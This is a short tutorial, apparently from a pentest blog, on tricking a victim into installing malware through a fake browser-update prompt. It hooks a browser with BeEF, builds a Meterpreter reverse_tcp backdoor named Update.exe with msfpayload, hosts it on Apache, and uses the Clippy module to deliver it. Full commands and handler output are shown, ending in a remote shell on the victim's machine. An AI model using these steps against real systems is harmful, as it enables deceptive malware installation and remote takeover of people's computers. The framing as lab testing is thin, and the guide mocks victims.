## **BeEF Fake Browser Exploitation**

**Requirement : - BeEF Browser Exploitation Framework, Windows – 7 For Testing.**

**1 st you need to start BeEF Framework and login to your control panel**

## **Username & Password = beef**





**Now Hook the browser using this link [http://Your-IP:3000/demos/basic.html](http://your-ip:3000/demos/basic.html)**



**Now create a backdoor using msfpayload so type.**

**./msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.0.194 LPORT=4444 X >Update.exe**

**And Start Multi handler for listener Use exploit/multi/handler set LHOST=YOUR-IP LPORT=4444**

**Set PAYLOAD windows/meterpreter/reverse\_tcp and exploit it**



msf > use exploit/multi/handler msf exploit(<mark>handler</mark>) > set LHOST 192.168.0.194  $L$ HOST => 192.168.0.194 set msf exploit(handler) > set LPORT 4444  $LPORT \Rightarrow 4444$ PAYLOAD => windows/meterpreter/reverse tcp msf exploit(handler) > exploit [\*] Started reverse handler on 192.168.0.194:4444  $[$ [\*] Starting the payload handler...

**Now move that Update.exe into your Apache server.**

**Now Go to your Beef Control Panel**

**And choose clippy module and** 



**Now choose your setting or use default setting and change path on the executable**

**Us[e http://192.168.0.194/updatebrowser/Update.exe](http://192.168.0.194/updatebrowser/Update.exe) and fire the tool.**

**On windows 7 side you will get one notification about update your browser. When you click OK you will receive our malicious file and obviously he is going to install because he is interested in latest and greatest stuff.**



**When he runs that exe on Metasploit framework you will get the shell.**



**There is no patch for human stupidity**